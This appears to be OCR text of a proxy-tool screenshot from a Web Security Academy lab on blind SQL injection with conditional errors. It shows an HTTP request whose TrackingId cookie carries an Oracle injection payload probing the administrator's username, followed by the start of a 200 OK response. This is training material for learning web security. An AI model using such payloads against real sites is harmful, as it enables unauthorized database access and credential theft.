 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a1000af0389484b805308c9004a0039.web-security-academy.net
3 Cookie: TrackingId=
yUNDyJJaKQSJPUKI'||(SELECT+CASE+WHEN+((SELECT+username+FROM+users+WHERE+username='administrator
')='admin')+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+dual)--+-; session=
Ycfhnxb6L0DTSuLjXMuShNoJHzKrk7BB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5253
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">